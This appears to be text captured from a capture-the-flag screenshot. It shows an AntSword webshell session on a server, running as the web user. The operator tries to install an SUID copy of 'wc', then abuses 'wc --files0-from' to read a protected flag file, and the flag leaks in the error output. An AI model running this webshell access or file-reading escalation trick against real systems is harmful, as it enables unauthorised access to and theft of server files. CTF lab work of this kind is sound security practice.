 中国蚁剑
AntSword 编辑 窗口 调试
124.222.229.235 >_ 124.222.229.235
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux adc1c1d4b76e 5.4.0-215-generic #235-Ubuntu SMP Fri Apr 11 21:55:32 UTC 2025 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $
sudo install -m=xs $(which wc) .
/bin/sh: 2: sudo: not found
(www-data:/var/www/html) $ cd /
(www-data:/) $  ./var/www/html/wc --files0-from "flag"
./var/www/html/wc: 'CXHT{su1d_9o_t0_Fl@g_fOr_Y0u}'$'\n': No such file or directory
(www-data:/) $